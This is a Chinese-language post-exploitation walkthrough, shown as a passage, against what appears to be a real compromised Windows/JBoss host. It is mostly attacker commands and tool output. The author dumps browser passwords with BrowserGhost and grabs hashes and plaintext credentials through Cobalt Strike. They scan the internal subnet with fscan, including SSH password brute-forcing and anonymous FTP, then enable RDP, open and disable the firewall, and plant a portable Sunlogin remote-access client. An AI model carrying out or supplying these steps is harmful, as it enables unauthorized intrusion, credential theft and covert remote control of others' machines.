TCP xx.xx.xx.xx:58595 104.21.10.120:8443 ESTABLISHED 1528
TCP xx.xx.xx.xx:58596 104.21.10.120:8443 ESTABLISHED 3348
TCP xx.xx.xx.xx:58598 104.21.10.120:8443 ESTABLISHED 1528
TCP xx.xx.xx.xx:58600 172.94.15.211:5443 SYN_SENT 3028
TCP xx.xx.xx.xx:58601 104.21.10.120:8443 ESTABLISHED 3348
TCP xx.xx.xx.xx:64528 212.119.29.135:443 ESTABLISHED 1112
TCP [::]:80 [::]:0 LISTENING 2488
TCP [::]:135 [::]:0 LISTENING 612
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1090 [::]:0 LISTENING 2488
TCP [::]:1091 [::]:0 LISTENING 2488
TCP [::]:1098 [::]:0 LISTENING 2488
TCP [::]:1099 [::]:0 LISTENING 2488
TCP [::]:3873 [::]:0 LISTENING 2488
TCP [::]:4446 [::]:0 LISTENING 2488
TCP [::]:4712 [::]:0 LISTENING 2488
TCP [::]:4713 [::]:0 LISTENING 2488
TCP [::]:5445 [::]:0 LISTENING 2488
TCP [::]:5455 [::]:0 LISTENING 2488
TCP [::]:5500 [::]:0 LISTENING 2488
TCP [::]:5501 [::]:0 LISTENING 2488
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:8009 [::]:0 LISTENING 2488
TCP [::]:8083 [::]:0 LISTENING 2488
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 408
TCP [::]:49153 [::]:0 LISTENING 724
TCP [::]:49154 [::]:0 LISTENING 764
TCP [::]:49155 [::]:0 LISTENING 504
TCP [::]:49156 [::]:0 LISTENING 868
TCP [::]:49157 [::]:0 LISTENING 496
UDP 0.0.0.0:500 *:* 764
UDP 0.0.0.0:4500 *:* 764
UDP 0.0.0.0:5355 *:* 880
UDP xx.xx.xx.xx:137 *:* 4
UDP xx.xx.xx.xx:138 *:* 4
UDP [::]:500 *:* 764
UDP [::]:4500 *:* 764
UDP [::]:5355 *:* 880是否域环境

1、shell net time /domain,不存在域环境

2、ipconfig /all,不存在域环境
3、systeminfo,不存在域环境
抓取浏览器保存的账户密码
1、上传BrowserGhost到CS中,然后执行BrowserGhost,发现浏览器中保存的url及账号密码,发现没有任何结果
shell "C:\Users\Administrador\Desktop\jboss-6.1.0.Final\bin\BrowserGhost.exe"
自带功能
抓取hash和明文密码

1、选中目标,鼠标右键凭证提取 -> 抓取hash

2、选中目标,鼠标右键凭证提取 -> 抓取明文密码

3、选择左上角视图 -> 密码凭证即可查看结果
VNC桌面交互
1、选中目录,鼠标右键浏览探测 -> vnc桌面交互
网络探测
1、选中目录,鼠标右键浏览探测 -> 网络探测
端口扫描
1、选中目录,鼠标右键浏览探测 -> 端口扫描

目录列表
1、选择左上角视图 -> 目录列表查看探测存活的IP

fscan工具扫描
1、将fscan上传到受害主机
2、执行命令扫描当前主机所在C段
shell "C:\Users\Administrador\Desktop\jboss-6.1.0.Final\bin\fscan64.exe" -h xx.xx.xx.1/24
start infoscan
(icmp) Target xx.xx.xx.67 is alive
(icmp) Target xx.xx.xx.71 is alive
(icmp) Target xx.xx.xx.5 is alive
(icmp) Target xx.xx.xx.101 is alive
(icmp) Target xx.xx.xx.113 is alive
(icmp) Target xx.xx.xx.74 is alive
(icmp) Target xx.xx.xx.68 is alive
(icmp) Target xx.xx.xx.xx is alive
(icmp) Target xx.xx.xx.96 is alive
(icmp) Target xx.xx.xx.69 is alive
(icmp) Target xx.xx.xx.111 is alive
(icmp) Target xx.xx.xx.115 is alive
(icmp) Target xx.xx.xx.85 is alive
(icmp) Target xx.xx.xx.110 is alive
(icmp) Target xx.xx.xx.72 is alive
(icmp) Target xx.xx.xx.124 is alive
(icmp) Target xx.xx.xx.125 is alive
(icmp) Target xx.xx.xx.105 is alive
(icmp) Target xx.xx.xx.92 is alive
(icmp) Target xx.xx.xx.99 is alive
(icmp) Target xx.xx.xx.119 is alive
(icmp) Target xx.xx.xx.17 is alive
(icmp) Target xx.xx.xx.29 is alive
(icmp) Target xx.xx.xx.33 is alive
(icmp) Target xx.xx.xx.104 is alive
(icmp) Target xx.xx.xx.102 is alive
(icmp) Target xx.xx.xx.49 is alive
(icmp) Target xx.xx.xx.36 is alive
(icmp) Target xx.xx.xx.167 is alive
(icmp) Target xx.xx.xx.179 is alive
(icmp) Target xx.xx.xx.126 is alive
(icmp) Target xx.xx.xx.190 is alive
(icmp) Target xx.xx.xx.254 is alive
(icmp) Target xx.xx.xx.35 is alive
[*] Icmp alive hosts len is: 34
xx.xx.xx.35:21 open
xx.xx.xx.33:21 open
xx.xx.xx.124:21 open
xx.xx.xx.110:21 open
xx.xx.xx.125:139 open
xx.xx.xx.29:22 open
xx.xx.xx.72:139 open
xx.xx.xx.110:139 open
xx.xx.xx.74:139 open
xx.xx.xx.124:139 open
xx.xx.xx.xx:139 open
xx.xx.xx.96:139 open
xx.xx.xx.69:139 open
xx.xx.xx.5:80 open
xx.xx.xx.68:139 open
xx.xx.xx.35:80 open
xx.xx.xx.33:443 open
xx.xx.xx.xx:80 open
xx.xx.xx.110:80 open
xx.xx.xx.113:80 open
xx.xx.xx.124:80 open
xx.xx.xx.110:445 open
xx.xx.xx.68:445 open
xx.xx.xx.179:80 open
xx.xx.xx.111:445 open
xx.xx.xx.124:445 open
xx.xx.xx.xx:445 open
xx.xx.xx.35:139 open
xx.xx.xx.110:443 open
xx.xx.xx.74:445 open
xx.xx.xx.124:443 open
xx.xx.xx.33:80 open
xx.xx.xx.49:139 open
xx.xx.xx.17:139 open
xx.xx.xx.105:139 open
xx.xx.xx.33:139 open
xx.xx.xx.99:139 open
xx.xx.xx.69:135 open
xx.xx.xx.17:135 open
xx.xx.xx.29:445 open
xx.xx.xx.125:135 open
xx.xx.xx.49:445 open
xx.xx.xx.96:135 open
xx.xx.xx.17:445 open
xx.xx.xx.125:3306 open
xx.xx.xx.105:445 open
xx.xx.xx.99:135 open
xx.xx.xx.68:135 open
xx.xx.xx.105:135 open
xx.xx.xx.74:135 open
xx.xx.xx.72:135 open
xx.xx.xx.125:445 open
xx.xx.xx.49:135 open
xx.xx.xx.xx:135 open
xx.xx.xx.99:445 open
xx.xx.xx.35:8080 open
xx.xx.xx.35:443 open
xx.xx.xx.33:8080 open
xx.xx.xx.72:445 open
xx.xx.xx.36:80 open
xx.xx.xx.xx:3306 open
xx.xx.xx.96:445 open
xx.xx.xx.69:445 open
xx.xx.xx.29:88 open
xx.xx.xx.xx:1099 open
[+] received output:
xx.xx.xx.29:7070 open
[+] received output:
xx.xx.xx.74:7680 open
xx.xx.xx.99:7680 open
xx.xx.xx.49:7680 open
[+] received output:
xx.xx.xx.xx:8009 open
[+] received output:
xx.xx.xx.xx:8083 open
[+] received output:
xx.xx.xx.124:9090 open
xx.xx.xx.110:9090 open
xx.xx.xx.110:9091 open
xx.xx.xx.124:9091 open
[+] received output:
xx.xx.xx.110:9095 open
xx.xx.xx.110:9096 open
xx.xx.xx.110:9097 open
xx.xx.xx.124:9100 open
xx.xx.xx.110:9100 open
xx.xx.xx.33:9100 open
xx.xx.xx.179:9100 open
xx.xx.xx.35:9100 open
[+] received output:
[*] alive ports len is: 83
start vulscan
[*] NetInfo:
[*]xx.xx.xx.125
[->]DESKTOP-TTM9375
[->]xx.xx.xx.125
[*] NetInfo:
[*]xx.xx.xx.xx
[->]WIN-VG2ABKNMR7G
[->]xx.xx.xx.xx
[->]2002:94cc:6e7a::94cc:6e7a
[*] WebTitle: http://xx.xx.xx.124:9090 code:405 len:222 title:None
[*] NetInfo:
[*]xx.xx.xx.96
[->]DESKTOP-FC85UC1
[->]xx.xx.xx.96
[->]2001:0:34f1:8072:1870:2a27:6b33:919f
[*] NetInfo:
[*]xx.xx.xx.68
[->]DESKTOP-EP7RETL
[->]xx.xx.xx.68
[->]2002:94cc:6e44::94cc:6e44
[->]2001:0:34f1:8072:18a6:7b2:6b33:91bb
[+] ftp://xx.xx.xx.124:21:anonymous
[->]lp1
[->]lp2
[->]lp3
[->]lp4
[*] NetInfo:
[*]xx.xx.xx.49
[->]SIIS49
[->]xx.xx.xx.49
[*] xx.xx.xx.125 (Windows 10 Enterprise 19044)
[*] WebTitle: http://xx.xx.xx.35:8080 code:404 len:105 title:404 Not Found
[*] WebTitle: http://xx.xx.xx.xx:8083 code:404 len:0 title:None
[*] xx.xx.xx.99 (Windows 10 Enterprise 16299)
[*] NetInfo:
[*]xx.xx.xx.17
[->]SIIS17
[->]xx.xx.xx.17
[->]172.21.16.1
[->]172.25.16.1
[*] NetInfo:
[*]xx.xx.xx.105
[->]Deskto-admvo2
[->]xx.xx.xx.105
[*] NetInfo:
[*]xx.xx.xx.74
[->]DESKTOP-SEFPD2S
[->]xx.xx.xx.74
[*] NetBios: xx.xx.xx.35 WORKGROUP\RNP5838797EAD80
[*] WebTitle: http://xx.xx.xx.xx code:200 len:1554 title:Welcome to JBoss AS
[*] xx.xx.xx.69 (Windows 10 Enterprise 19044)
[*] WebTitle: http://xx.xx.xx.5 code:200 len:7105 title:300Mbps Wireless N ADSL2+ Modem Router TD-W8960N
[*] WebTitle: http://xx.xx.xx.113 code:200 len:145 title:None
[*] NetBios: xx.xx.xx.125 WORKGROUP\DESKTOP-TTM9375 Windows 10 Enterprise 19044
[*] xx.xx.xx.17 (Windows 10 Enterprise 19045)
[*] NetBios: xx.xx.xx.74 WORKGROUP\DESKTOP-SEFPD2S Windows 10 Enterprise 19042
[*] NetInfo:
[*]xx.xx.xx.99
[->]DESKTOP-FDNQ6P1
[->]xx.xx.xx.99
[->]2001:0:34f1:8072:cb5:3b78:6b33:919c
[*] xx.xx.xx.74 (Windows 10 Enterprise 19042)
[*] xx.xx.xx.105 (Windows 10 Pro 19044)
[*] NetBios: xx.xx.xx.xx WORKGROUP\WIN-VG2ABKNMR7G Windows Server 2012 R2 Standard 9600
[*] WebTitle: http://xx.xx.xx.33:8080 code:404 len:105 title:404 Not Found
[*] WebTitle: http://xx.xx.xx.35 code:200 len:577 title:Web Image Monitor
[*] NetBios: xx.xx.xx.105 WORKGROUP\Desktop-admvo2 JWindows 10 Pro 19044
[*] xx.xx.xx.68 (Windows 10 Enterprise 10240)
[*] NetBios: xx.xx.xx.33 WORKGROUP\RNP5838797EACC4
[*] xx.xx.xx.72 (Windows 10 Enterprise 19042)
[*] NetBios: xx.xx.xx.69 WORKGROUP\DESKTOP-9BFBCH0 Windows 10 Enterprise 19044
[*] NetBios: xx.xx.xx.99 WORKGROUP\DESKTOP-FDNQ6P1 Windows 10 Enterprise 16299
[+] InfoScan:http://xx.xx.xx.xx [Jboss]
[*] WebTitle: http://xx.xx.xx.33 code:200 len:577 title:Web Image Monitor
[*] NetBios: xx.xx.xx.68 WORKGROUP\DESKTOP-EP7RETL Windows 10 Enterprise 10240
[*] WebTitle: http://xx.xx.xx.124 code:302 len:0 title:None ÞÀ│Þ¢¼url: https://xx.xx.xx.124:443/
[*] NetBios: xx.xx.xx.17 WORKGROUP\SIIS17 Windows 10 Enterprise 19045
[+] ftp://xx.xx.xx.33:21:anonymous
[+] ftp://xx.xx.xx.35:21:anonymous
[+] ftp://xx.xx.xx.110:21:anonymous
[->]lp1
[->]lp2
[->]lp3
[->]lp4
[*] WebTitle: http://xx.xx.xx.36 code:200 len:1738 title:Vertiv IntelliSlot Web Card
[+] received output:
[*] WebTitle: http://xx.xx.xx.110:9090 code:405 len:222 title:None
[*] WebTitle: https://xx.xx.xx.110:9091 code:405 len:222 title:None
[*] WebTitle: https://xx.xx.xx.35 code:200 len:577 title:Web Image Monitor
[+] received output:
[*] WebTitle: https://xx.xx.xx.33 code:200 len:577 title:Web Image Monitor
[+] received output:
2023/02/02 00:25:08 Unsolicited response received on idle HTTP channel starting with "HTTP/1.0 413 Request line length exceed upper limit\r\nDate: Thu, 02 Feb 2023 06:24:23 GMT\r\nMIME-Version: 1.0\r\nServer: The Knopflerfish HTTP Server\r\nConnection: Close\r\nContent-Type: text/html\r\nContent-Length: 163\r\n\r\n<html>\r\n<head>\r\n<title>413 Request line length exceed upper limit</title>\r\n</head>\r\n<body>\r\n<h1>413 Request line length exceed upper limit</h1>\r\n</body>\r\n</html>\r\n"; err=<nil>
2023/02/02 00:25:08 Unsolicited response received on idle HTTP channel starting with "HTTP/1.0 413 Request line length exceed upper limit\r\nDate: Thu, 02 Feb 2023 06:24:38 GMT\r\nMIME-Version: 1.0\r\nServer: The Knopflerfish HTTP Server\r\nConnection: Close\r\nContent-Type: text/html\r\nContent-Length: 163\r\n\r\n"; err=<nil>
[+] received output:
xx.xx.xx.125:33060
[+] received output:
ÕÀ▓Õ«îµêÉ 76/83 [-] ssh xx.xx.xx.29:22 root root123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
ÕÀ▓Õ«îµêÉ 82/83 [-] ssh xx.xx.xx.29:22 root a123456. ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
ÕÀ▓Õ«îµêÉ 82/83 [-] ssh xx.xx.xx.29:22 root Aa123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
xx.xx.xx.125:20121
[+] received output:
xx.xx.xx.125:17500
[+] received output:
ÕÀ▓Õ«îµêÉ 82/83 [-] ssh xx.xx.xx.29:22 admin 654321 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
ÕÀ▓Õ«îµêÉ 82/83 [-] ssh xx.xx.xx.29:22 admin 123321 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
xx.xx.xx.125:5357
xx.xx.xx.125:5040
[+] received output:
ÕÀ▓Õ«îµêÉ 82/83 [-] ssh xx.xx.xx.29:22 admin [email protected]# ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] received output:
ÕÀ▓Õ«îµêÉ 83/83
[*] µë½µÅÅþ╗ôµØƒ,ÞÇùµùÂ: 7m3.1268361s
[+] received output:
xx.xx.xx.125:3306
[+] received output:
xx.xx.xx.125:139
xx.xx.xx.125:135
[+] received output:
xx.xx.xx.124:9103
xx.xx.xx.124:9102
xx.xx.xx.124:9101
xx.xx.xx.124:9100
xx.xx.xx.124:9091
xx.xx.xx.124:9090
[+] received output:
xx.xx.xx.124:5358
[+] received output:
xx.xx.xx.124:515
xx.xx.xx.124:443
xx.xx.xx.124:139
xx.xx.xx.124:80
xx.xx.xx.124:21 (220 TASKalfa 5501i FTP server)3、fscan扫描后的我都去尝试了,除了两个打印机未授权外,其他没有什么了
开启3389端口
查询3389端口方式
1、由于该机器没有开启3389端口,所以我们需要开启,REG查询3389状态(0:ON、1:OFF)
REG query "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
2、REG查询3389端口(16进制->10进制)
#两个键值均可,值为0xd3d则为3389,否则将其转为10进制则为端口号
REG query "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds" /v PortNumber
REG query "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
3、tasklist、netstat命令查询3389端口
tasklist /svc | findstr "TermService"
netstat -ano | findstr "3389"开启3389端口方式
1、MSF命令开启3389端口
meterpreter > run post/windows/manage/enable_rdp
meterpreter > run getgui -e
#注:getgui可用于开启目标机器的3389远程桌面端口、创建管理员账户密码、禁用远程桌面(TCP-In)防火墙入站规则等。2、REG命令开启3389端口
#开启远程桌面 (0:ON、1:OFF)
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
#修改windows远程桌面端口3389为3000(一般情况不要改)
REG ADD "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v "PortNumber" /t REG_DWORD /d 3000 /f
3、WMIC命令开启3389端口
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
# 前提条件是确保“Windows Management Instrumentation(Winmgmt)”服务已正常启动。4、 Windows API开启3389端口
原理就是利用RegCreateKeyEx和RegSetValueEx两个API和Microsoft.Win32 RegistryKey类操作系统注册表5、MSSQL xp_regwrite开启3389端口
应用场景:xp_cmdshell被禁用/删除且无法恢复时,可尝试用xp_regread、xp_regwrite来查询和开启目标机器3389端口,也可以选择用sp_OACreate、Agent Job等其他命令执行方式。# 1、查询3389开启状态
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server' ,'fDenyTSConnections'
# 2、查询3389远程桌面端口
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp','PortNumber'
# 3、开启3389远程桌面端口(0:ON、1:OFF)
exec master.dbo.xp_regwrite 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0;
注:防火墙配置3389放行
#配置一下防火墙,设置为允许远程桌面连接,命令:
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
#netsh 是 windows 的网络配置命令,advfirewall firewall 意思为防火墙的高级设置,add rule 是添加一条规则
#name 指定规则名称,protocol 指定协议,dir 指定是出站还是入站,localport 指定端口,action 指定动作 allow 允许
#关闭防火墙
netsh firewall set opmode mode=disable连接远程桌面
1、但是最终连接失败,防火墙也都关闭,3389也开启,搞不懂为什么,Google搜索也没有找到明确的答案,有大佬知道的还望请教。

2、那我就换一种思路,使用向日葵免安装。
3、在本机安装向日葵安装版本,将免安装版本上传到目标机器。
4、在目标机器启动向日葵免安装版本
shell C:\Users\Administrador\Desktop\jboss-6.1.0.Final\bin\SunloginClientSOS_1.1.0_x64.exe
5、在VNC桌面交互操作并查看向日葵机器码(注意,不要点到view only,否则将无法操作,正常情况,操作会比较慢)

6、获取向日葵机器码后,成功连接远程桌面

如有侵权请联系:admin#unsafe.sh